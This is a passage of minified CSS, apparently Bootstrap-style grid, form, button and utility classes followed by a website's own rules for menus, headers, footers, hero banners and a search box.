(min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;line-height:35px;color:#007bff;background-color:#fff;border:1px solid #dee2e6;border-radius:50%;margin:0 5px;width:35px;height:35px;text-align:center}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.border{border:1px solid #dee2e6!important}.clearfix::after{display:block;clear:both;content:""}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}@media (min-width:576px){.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}}@media (min-width:768px){.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}}@media (min-width:992px){.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}}@media (min-width:1200px){.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.box_general.summary ul,.colors,.filter_type ul,.grid-gallery ul li,.list_articles ul,.nice-select .option,.pagination,.payments ul,ol,ul,ul#footer-selector,ul.hotel_facilities,ul.list_3,ul.list_ok,ul.menu_list,ul.share-buttons{list-style:none}@media only screen and (min-width:992px){nav#menu.main-menu{display:block!important}#mm-menu.main-menu,header .btn_mobile{display:none!important}.main-menu{position:relative;z-index:9;width:auto;top:8px;right:15px;float:right;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#fff}.main-menu ul,.main-menu ul li{position:relative;display:inline-block;margin:0;padding:0}.main-menu ul a,.main-menu ul li a{position:relative;margin:0;display:block;padding:5px 10px;white-space:nowrap}.main-menu>ul>li span>a{color:#fff;padding:0 8px 15px;font-size:14px;font-size:.875rem;font-weight:500}.main-menu>ul>li span:hover>a{opacity:.7}header.header_in .main-menu>ul>li span>a,header.sticky .main-menu>ul>li span>a{color:#444}header.header_in .main-menu>ul>li span:hover>a,header.sticky .main-menu>ul>li span:hover>a{opacity:1;color:#004dda}.main-menu ul ul{position:absolute;z-index:1;visibility:hidden;left:3px;top:93%;margin:0;display:block;padding:0;background:#fff;min-width:200px;-webkit-box-shadow:0 6px 12px 0 rgba(0,0,0,.175);-moz-box-shadow:0 6px 12px 0 rgba(0,0,0,.175);box-shadow:0 6px 12px 0 rgba(0,0,0,.175);transform:scale(.4);transform-origin:10% top;opacity:0;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;border-radius:3px}.main-menu ul ul:before{bottom:100%;left:15%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#fff;border-width:7px;margin-left:-7px}.main-menu ul ul li{display:block;height:auto;padding:0}.main-menu ul ul li a{font-size:13px;font-size:.8125rem;color:#555;border-bottom:1px solid #ededed;display:block;padding:15px 10px;line-height:1}.main-menu ul li:hover>ul{padding:0;visibility:visible;opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-transition-duration:0s,.2s,.2s;transition-duration:0s,.2s,.2s}.main-menu ul ul li:first-child a:hover{border-radius:3px 3px 0 0}.main-menu ul ul li:last-child a{border-bottom:none}.main-menu ul ul li:last-child a:hover{border-radius:0 0 3px 3px}.main-menu ul ul li:hover>a{background-color:#f9f9f9;color:#004dda;padding-left:15px}}.main-menu ul ul.second_level_right{left:auto;right:3px}.main-menu ul ul.second_level_right:before{right:15%;left:auto}.main-menu ul ul li span a{font-weight:400!important}.main-menu ul ul li span a:hover{background-color:#f9f9f9;color:#004dda;padding-left:18px;opacity:1}.main-menu ul ul li span a:after{font-family:ElegantIcons;content:"\35";float:right;font-size:16px;font-size:1rem;margin-top:-2px}.main-menu ul ul ul{position:absolute;border-top:0;z-index:1;height:auto;left:100%;top:0;margin:0;padding:0;background:#fff;min-width:190px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.main-menu ul ul ul.third_level_left{right:100%;left:auto}.main-menu ul ul ul li a{border-bottom:1px solid #ededed!important}.main-menu ul ul ul:before{border-width:0;margin-left:0}html *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{color:#333}p{margin-bottom:30px}strong{font-weight:600}label{font-weight:500;margin-bottom:3px}.main_title_2 p,.main_title_3 p{font-weight:300;line-height:1.4}ol,ul{margin:0 0 25px;padding:0}.main_title{text-align:center;margin-bottom:45px;position:relative}h1.main_title_in{font-size:26px;font-size:1.625rem;margin:0 0 25px}@media (max-width:575px){h1.main_title_in{font-size:24px;font-size:1.5rem}}.main_title span{content:"";display:block;width:60px;height:3px;margin:auto auto 20px;opacity:1;background-color:#999;visibility:hidden;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:all .6s;transition:all .6s}.main_title_3 a:after,a{-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}.main_title.animated span{visibility:visible;-webkit-transform:scaleX(1);transform:scaleX(1)}.main_title_2{text-align:center;margin-bottom:45px;position:relative}.main_title_2 span{width:120px;height:2px;background-color:#e1e1e1;display:block;margin:auto}.main_title_2 span em{width:60px;height:2px;background-color:#004dda;display:block;margin:auto}@media (max-width:767px){.main_title_2{margin-bottom:10px}.main_title_2 h2{font-size:26px;font-size:1.625rem}}.main_title_2 h2{margin:25px 0 0}.main_title_2 p{font-size:24px;font-size:1.5rem}.main_title_3{position:relative;border-left:2px solid #e1e1e1;padding-left:15px}.main_title_3 span{width:2px;height:30px;background-color:#004dda;position:absolute;left:-2px;top:0;display:block}@media (max-width:767px){.main_title_2 p{font-size:18px;font-size:1.125rem}.main_title_3{border-left:none;padding-left:0}.main_title_3 span{display:none}}.main_title_3 h2,.main_title_3 h3{font-size:26px;font-size:1.625rem;margin:0;display:inline-block}@media (max-width:767px){.main_title_3 h2,.main_title_3 h3{font-size:21px;font-size:1.3125rem}}.main_title_3 p{font-size:18px;font-size:1.125rem;margin-bottom:20px}.main_title_3 a{display:inline-block;right:0;bottom:0;position:absolute}@media (max-width:767px){.main_title_3 p{font-size:14px;font-size:.875rem}.main_title_3 a{top:-10px}}.main_title_3 a:after{font-family:ElegantIcons;content:"\24";font-size:21px;font-size:1.3125rem;transition:all .3s ease-in-out;position:relative;top:5px;margin-left:4px}a{color:#004dda;text-decoration:none;transition:all .3s ease-in-out;outline:0}.btn_1 a.btn_1{cursor:pointer;font-weight:600;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;outline:0;text-decoration:none}a:focus,a:hover{color:#111;text-decoration:none;outline:0}.btn_1,a.btn_1{border:none;background:#004dda;display:inline-block;padding:15px 30px;color:#fff;text-align:center;line-height:1;transition:all .3s ease-in-out;border-radius:3px}.btn_1:hover,a.btn_1:hover{background-color:#ffc107;color:#222!important}.btn_1.full-width,a.btn_1.full-width{display:block;width:100%;text-align:center;margin-bottom:5px}.btn_1.full-width.purchase,a.btn_1.full-width.purchase{background-color:#004dda}.btn_1.full-width.purchase:hover,a.btn_1.full-width.purchase:hover{background-color:#32a067;color:#fff!important}.btn_1.full-width.wishlist,a.btn_1.full-width.wishlist{border-color:#555;color:#555}.btn_1.full-width.wishlist:hover,a.btn_1.full-width.wishlist:hover{color:#fff!important;background-color:#555;border-color:#555}.btn_1.medium,a.btn_1.medium{font-size:16px;font-size:1rem;padding:18px 40px}.btn_1.rounded,a.btn_1.rounded{border-radius:25px!important}.btn_1.outline,a.btn_1.outline{border:2px solid #004dda;color:#004dda;padding:11px 40px;background:0 0}.btn_1.outline:hover,a.btn_1.outline:hover{background:#0054a6;color:#fff;border-color:#0054a6}.btn_1.outline:focus,a.btn_1.outline:focus{outline:0}footer{border-top:1px solid #ededed}header.header .logo_sticky,header.header.sticky .logo_normal{display:none}header{position:fixed;left:0;top:0;width:100%;padding:20px 30px;z-index:99999999;border-bottom:1px solid rgba(255,255,255,0)}header.header.sticky,header.header_in{background-color:#fff;border-bottom:1px solid #ededed}@media (max-width:767px){header.header{padding:15px 15px 5px}}header.header.sticky{-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;padding:15px 20px}header.header.sticky .logo_sticky{display:inline-block}header.header_in{padding:10px 0;position:relative}header.header_in.is_sticky,header.header_in.map_view{position:fixed;left:0;top:0;width:100%}header.header_in ul#top_menu li a{color:#444}.sub_header_in{background-color:#004dda;padding:20px 0}.sub_header_in.sticky_header{margin-top:58px}.sub_header_in h1{color:#fff;margin:0;font-size:26px;font-size:20px}@media (max-width:575px){.sub_header_in h1{font-size:18px;font-size:1.125rem}}header.header_in .hamburger-inner,header.header_in .hamburger-inner::after,header.header_in .hamburger-inner::before,header.sticky .hamburger-inner,header.sticky .hamburger-inner::after,header.sticky .hamburger-inner::before{background-color:#444}#logo{float:left}main,main.pattern{position:relative}main{background-color:#f8f8f8;z-index:1}main.pattern{background:url(../img/pattern_3.svg) center center no-repeat #f8f8f8;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;z-index:1}footer{background-color:#fff}footer h3{margin:0 0 15px;font-size:18px;font-size:1.125rem}footer a.collapse_bt_mobile{position:relative;display:block;cursor:default}footer a.collapse_bt_mobile .circle-plus{display:none}@media (max-width:575px){footer h3{font-size:16px;font-size:1rem;margin:0}footer a.collapse_bt_mobile{border-bottom:1px solid #ededed;padding:12px 0}footer a.collapse_bt_mobile .circle-plus{display:block;position:absolute;top:8px;right:0}footer hr{display:none}footer ul{padding-top:15px}}footer ul li{margin-bottom:5px}footer ul li a{-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:inline-block;position:relative;color:#555;padding:5px 0}footer ul li a:hover{color:#004dda;opacity:1}footer ul li a i{margin-right:10px;color:#fff}footer ul.links li a:hover{-webkit-transform:translate(5px,0);-moz-transform:translate(5px,0);-ms-transform:translate(5px,0);-o-transform:translate(5px,0);transform:translate(5px,0)}footer ul.links li a:hover:after{opacity:1;color:#004dda}ul#additional_links li a{-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out}footer ul.contacts li{padding-left:30px;position:relative;margin-bottom:20px}footer ul.contacts li:last-child{margin-bottom:0}footer ul.contacts li i{padding:5px 0;position:absolute;top:0;left:0;color:#004dda;line-height:1;font-size:18px;font-size:1.125rem}.follow_us{animation-delay:1.1s;-webkit-animation-delay:1.1s;-moz-animation-delay:1.1s}.follow_us h5{font-size:16px;font-size:1rem}.follow_us ul li{display:inline-block;margin-right:5px;font-size:20px;font-size:1.25rem}.follow_us ul li a i{color:#555;opacity:.6}.follow_us ul li a i:hover{opacity:1;color:#004dda}ul#footer-selector{margin:0;padding:0}ul#footer-selector li{float:left;margin-right:10px}@media (max-width:575px){ul#footer-selector{margin-top:30px}ul#footer-selector li:last-child{margin-top:5px}}ul#additional_links{margin:0;padding:8px 0 0;color:#555;font-size:13px;font-size:.8125rem;float:right}ul#additional_links li{display:inline-block;margin-right:15px}ul#additional_links li:first-child{margin-right:20px}ul#additional_links li:last-child:after{content:""}ul#additional_links li span{color:#444}ul#additional_links li a{color:#555;opacity:.8;transition:all .3s ease-in-out}ul#additional_links li a:hover{opacity:1}ul#additional_links li:after{content:"|";font-weight:300;position:relative;left:10px}.wow{visibility:hidden}.hero_single{width:100%;position:relative;text-align:center;margin:0;color:#fff}.hero_single .wrapper{background-color:#000;background-color:rgba(0,0,0,.8);display:flex;flex-direction:column;justify-content:center;height:100%}.hero_single .wrapper h1{color:#fff;font-size:52px;font-size:3.25rem;margin:0;text-transform:uppercase;font-weight:700}@media (max-width:767px){.hero_single .wrapper h1{font-size:21px;font-size:1.3125rem}}@media (max-width:575px){.hero_single .wrapper h1{font-size:23px;font-size:1.4375rem}}.hero_single .wrapper p{font-weight:300;margin:10px 0 0;padding:0 20%;font-size:24px;font-size:1.5rem;line-height:1.4}.hero_single .wrapper p strong{font-weight:600}@media (max-width:767px){.hero_single .wrapper p{padding:0;font-size:18px;font-size:1.125rem}}.hero_single.short{height:600px}.hero_single.version_2{height:620px;background:url(../img/home_section_1.jpg) center center no-repeat #222;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.hero_single.version_2 .wrapper{background-color:#000;background-color:rgba(0,0,0,.6)}.hero_single.version_2 .wrapper h3{font-size:42px;font-size:2.625rem;text-shadow:4px 4px 12px rgba(0,0,0,.3)}@media (max-width:767px){.hero_single.version_2 .wrapper h1{font-size:26px;font-size:1.625rem;margin-top:30px}}@media (max-width:575px){.hero_single.version_2 .wrapper h1{font-size:22px;font-size:1.375rem}}.hero_single.version_2 .wrapper p{font-weight:400;margin:5px 0 20px;padding:0;font-size:21px;font-size:1.3125rem;text-shadow:4px 4px 12px rgba(0,0,0,.3)}.hero_single.version_2 .wrapper p strong{font-weight:600}@media (max-width:767px){.hero_single.version_2 .wrapper p{padding:0;font-size:14px;font-size:.875rem}}#custom-search-input{padding:0;width:600px;margin:20px auto 0;position:relative}#custom-search-input .search-query{width:100%;height:50px;padding-left:20px;border:0;border-radius:3px;font-size:16px;font-size:1rem;color:#333}#custom-search-input 